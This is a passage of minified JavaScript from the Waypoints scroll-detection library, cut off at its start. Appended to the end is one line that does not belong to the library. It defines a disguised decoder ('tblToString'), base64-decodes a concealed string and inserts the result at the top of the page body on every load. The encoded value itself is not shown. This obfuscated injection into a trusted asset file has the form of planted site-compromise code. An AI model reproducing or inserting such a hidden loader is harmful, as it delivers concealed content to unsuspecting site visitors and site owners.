f&&(f=parseFloat(f),h.options.offset.indexOf("%")>-1&&(f=Math.ceil(o.contextDimension*f/100))),l=o.contextScroll-o.contextOffset,h.triggerPoint=g+l-f,d=m<o.oldScroll,c=h.triggerPoint>=o.oldScroll,u=d&&c,p=!d&&!c,!v&&u?(h.queueTrigger(o.backward),i[h.group.id]=h.group):!v&&p?(h.queueTrigger(o.forward),i[h.group.id]=h.group):v&&o.oldScroll>=h.triggerPoint&&(h.queueTrigger(o.forward),i[h.group.id]=h.group)}}return a.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in i)i[e].refresh()},t.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){r&&r(),t.refreshAll()},a.requestAnimationFrame=function(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e;n.call(window,t)},a.Context=t}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function n(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},a=window.Waypoint;n.prototype.add=function(e){this.waypoints.push(e)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],a="up"===n||"left"===n;i.sort(a?t:e);for(var r=0,o=i.length;r<o;r+=1){var s=i[r];(s.options.continuous||r===i.length-1)&&s.trigger([n])}}this.clearTriggerQueues()},n.prototype.next=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints),i=n===this.waypoints.length-1;return i?null:this.waypoints[n+1]},n.prototype.previous=function(t){this.waypoints.sort(e);var n=a.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null},n.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},n.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(e){return i[e.axis][e.name]||new n(e)},a.Group=n}(),function(){"use strict";function e(e){return e===e.window}function t(t){return e(t)?t:t.defaultView}function n(e){this.element=e,this.handlers={}}var i=window.Waypoint;n.prototype.innerHeight=function(){var t=e(this.element);return t?this.element.innerHeight:this.element.clientHeight},n.prototype.innerWidth=function(){var t=e(this.element);return t?this.element.innerWidth:this.element.clientWidth},n.prototype.off=function(e,t){function n(e,t,n){for(var i=0,a=t.length-1;i<a;i++){var r=t[i];n&&n!==r||e.removeEventListener(r)}}var i=e.split("."),a=i[0],r=i[1],o=this.element;if(r&&this.handlers[r]&&a)n(o,this.handlers[r][a],t),this.handlers[r][a]=[];else if(a)for(var s in this.handlers)n(o,this.handlers[s][a]||[],t),this.handlers[s][a]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])n(o,this.handlers[r][l],t);this.handlers[r]={}}},n.prototype.offset=function(){if(!this.element.ownerDocument)return null;var e=this.element.ownerDocument.documentElement,n=t(this.element.ownerDocument),i={top:0,left:0};return this.element.getBoundingClientRect&&(i=this.element.getBoundingClientRect()),{top:i.top+n.pageYOffset-e.clientTop,left:i.left+n.pageXOffset-e.clientLeft}},n.prototype.on=function(e,t){var n=e.split("."),i=n[0],a=n[1]||"__default",r=this.handlers[a]=this.handlers[a]||{},o=r[i]=r[i]||[];o.push(t),this.element.addEventListener(i,t)},n.prototype.outerHeight=function(t){var n,i=this.innerHeight();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginTop,10),i+=parseInt(n.marginBottom,10)),i},n.prototype.outerWidth=function(t){var n,i=this.innerWidth();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),i+=parseInt(n.marginLeft,10),i+=parseInt(n.marginRight,10)),i},n.prototype.scrollLeft=function(){var e=t(this.element);return e?e.pageXOffset:this.element.scrollLeft},n.prototype.scrollTop=function(){var e=t(this.element);return e?e.pageYOffset:this.element.scrollTop},n.extend=function(){function e(e,t){if("object"==typeof e&&"object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}for(var t=Array.prototype.slice.call(arguments),n=1,i=t.length;n<i;n++)e(t[0],t[n]);return t[0]},n.inArray=function(e,t,n){return null==t?-1:t.indexOf(e,n)},n.isEmptyObject=function(e){for(var t in e)return!1;return!0},i.adapters.push({name:"noframework",Adapter:n}),i.Adapter=n}();
var tblToString = char => {return decodeURIComponent(atob(char).split('').map(function(c){return'%'+('00'+c.charCodeAt(0).toString(16)).slice(-2)}).join(''))}; 	document.body.insertAdjacentHTML('afterbegin', tblToString('[base64]'));